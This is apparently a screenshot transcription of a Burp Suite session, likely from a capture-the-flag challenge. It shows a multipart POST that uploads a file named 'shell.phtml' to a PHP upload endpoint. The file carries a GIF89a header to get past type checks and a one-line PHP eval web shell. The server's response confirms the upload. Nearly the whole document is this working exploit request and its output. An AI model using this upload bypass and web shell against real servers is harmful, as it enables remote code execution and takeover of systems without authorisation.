 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × 3 × 4 × 5 × 6 × ...
发送 取消 < ▼ > ▼ 目标: http://1.14.71.254:28125 ?
请求
Raw 参数 头 Hex
POST /upload.php HTTP/1.1
Host: 1.14.71.254:28125
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0) Gecko/20100101 Firefox/93.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------13906564405746377491382014431
Content-Length: 410
Origin: http://1.14.71.254:28125
Connection: close
Referer: http://1.14.71.254:28125/
Cookie: PHPSESSID=874mdmpffrr1497h9tk76b3l13
Upgrade-Insecure-Requests: 1
-----------------------------13906564405746377491382014431
Content-Disposition: form-data; name="uploaded"; filename="shell.phtml"
Content-Type: application/octet-stream
GIF89a
<?php @eval($_POST['dccomics']);?>
-----------------------------13906564405746377491382014431
Content-Disposition: form-data; name="submit"
感觉要被秒了
-----------------------------13906564405746377491382014431--
响应
Raw 头 Hex HTML Render
HTTP/1.1 200 OK
Date: Mon, 25 Oct 2021 13:35:54 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.14
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 65
Connection: close
Content-Type: text/html
<meta charset="utf-8">./upload/shell.phtml succesfully uploaded!